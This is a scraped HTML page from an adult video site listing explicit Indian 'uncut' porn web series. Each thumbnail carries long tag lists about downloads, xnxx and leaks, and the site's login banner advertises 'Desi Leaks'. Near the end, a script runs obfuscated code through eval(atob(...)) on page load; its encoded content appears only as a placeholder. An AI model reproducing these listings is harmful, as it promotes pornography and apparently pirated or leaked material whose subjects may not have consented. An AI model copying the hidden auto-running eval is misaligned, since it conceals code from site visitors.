data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Fancy-Bhabhi-–-2024-–-Hindi-Uncut-Hot-Short-Film-–-ShowHit.webp" class="thumb-block video-preview-item post-11194 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-showhit tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11194"> 	<a href="https://desivdo.club/fancy-bhabhi-2024-desi-uncut-porn-short-film-showhit/" title="Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Fancy-Bhabhi-–-2024-–-Hindi-Uncut-Hot-Short-Film-–-ShowHit.webp" alt="Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="thumb-block video-preview-item post-18825 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nmxseries tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18825"> 	<a href="https://desivdo.club/palkaran-payyan-e01-2026-malayalam-uncut-naked-web-series-nmxseries/" title="Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 349</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Mental-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Feneo.webp" class="thumb-block video-preview-item post-4366 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-feneo tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4366"> 	<a href="https://desivdo.club/mental-s01e02-2021-desi-sex-web-series-feneo/" title="Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Mental-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Feneo.webp" alt="Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 732</span>									</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="39d629fb5c" /><input type="hidden" name="_wp_http_referer" value="/the-bite-2022-uncut-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="39d629fb5c" /><input type="hidden" name="_wp_http_referer" value="/the-bite-2022-uncut-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"0d172f776c","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 08:38:51 -->